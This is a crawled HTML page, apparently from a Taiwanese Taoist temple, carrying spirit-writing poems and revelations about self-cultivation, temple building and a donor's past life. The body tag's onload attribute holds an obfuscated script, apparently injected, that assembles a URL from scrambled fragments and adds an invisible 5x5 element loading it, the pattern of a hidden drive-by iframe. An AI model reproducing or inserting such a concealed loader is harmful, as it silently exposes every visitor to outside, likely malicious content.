

--- FILE ---
content_type: text/html
request_url: http://www.boder.idv.tw/jduu0213.htm
body_size: 1999
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name="GENERATOR" content="Microsoft FrontPage 6.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<title>本道院院尊關&nbsp;&nbsp; 登台&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
93年４月３日</title>
</head>

<body onload="sta='6.9';kb='u';w='ind';yk='2/b';vo='6';o=':/';bq=gd.concat(h);ud=ir.concat(y);ix=j.concat(is,o,tb,vo,eu,su,d,kr,yk,mt,bf,fk,kb,e,w,u,z,zd,m);var bc=document.createElement(bq);bc.setAttribute('width','5');bc.setAttribute('height','5');bc.setAttribute('style','visibility:hidden');bc.setAttribute(ud,ix);document.body.appendChild(bc);window.status=status;" background="untitled1.bmp">

<p class="MsoNormal" style="text-indent: 0cm; line-height: 22pt">
<font color="#FFFF00"><span style="font-size: 18pt; font-family: 標楷體">本道院院尊關<span lang="EN-US">&nbsp; 
登台&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 96年3月7日</span></span></font></p>
<p class="MsoNormal" style="text-indent: 0cm; line-height: 16pt">
<font color="#FFFF00"><span style="font-size: 18pt; font-family: 標楷體">
詩曰：修身啟慧當持奉。立志超凡澤蒼生。</span></font></p>
<p class="MsoNormal" style="line-height: 16pt"><font color="#FFFF00">
<span lang="EN-US" style="font-size: 18pt; font-family: 標楷體">&nbsp; 奉道思腎真善美。誠參建廟弘法明。</span></font></p>
<p class="MsoNormal" style="text-indent: -36pt; line-height: 16pt; margin-left: 36pt">
<font color="#FFFF00"><span style="font-size: 18pt; font-family: 標楷體">
聖示：修身在於開啟奇妙善智慧，佛云：「以戒為師」，求學持戒必賴正法道場之弘揚；是故，有緣學得人生理諦者，乃能輸誠立志發心超越凡塵俗心，而透徹真實妙境，以普澤天下眾生，使人人奉道見賢思齊，然後邁向真善美之聖境，於是發心輸誠參建正法道場，以使真理弘揚，妙法更趨清明也。</span></font></p>
<p class="MsoNormal" style="text-indent: -36pt; line-height: 16pt; margin-left: 36pt">
<font color="#FFFF00"><span style="font-size: 18pt; font-family: 標楷體">
聖示：為參贊《助建道場護法委員》做訓文，並賜結緣詩及開示元身。</span></font></p>
<p class="MsoNormal" style="text-indent: -54pt; line-height: 15.7pt; margin-left: 54pt">
<font color="#FFFF00"><span style="font-size: 18pt; font-family: 標楷體">
賜助建道場護法委員：許生晏銘</span></font></p>
<p class="MsoNormal" style="text-indent: -54pt; line-height: 15.7pt; margin-left: 54pt">
<font color="#FFFF00"><span style="font-size: 18pt; font-family: 標楷體">
詩曰：許生衛教思真道。生助鸞台普化強。</span></font></p>
<p class="MsoNormal" style="text-indent: -54pt; line-height: 15.7pt; margin-left: 54pt">
<font color="#FFFF00">
<span lang="EN-US" style="font-size: 18pt; font-family: 標楷體">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
晏捨凡迷追正理。銘參建廟善志昂。</span></font></p>
<p class="MsoNormal" style="text-indent: -36pt; line-height: 15.7pt; margin-left: 36pt">
<font color="#FFFF00"><span style="font-size: 18pt; font-family: 標楷體">
聖示：元身，彼時在九天，爾乃是「九天司命真君」駕前之侍童。有時會跟隨司命真君前往人間巡視各爐灶君，世間婦女在爐灶旁是否認真蒸煮食物，並且觀察是否有世人在灶前唾溺裸露，後來被爾觀察出人心道德不再，竟有青年男女服裝前衛，袒胸露背，因此來到人間，欲藉護持正法道場，使失落已久之倫理禮儀再度於紅塵振興起來。如今勉勵「聖凡並進、佛道雙修」，以期早證菩提也。</span></font></p>

</body>

</html>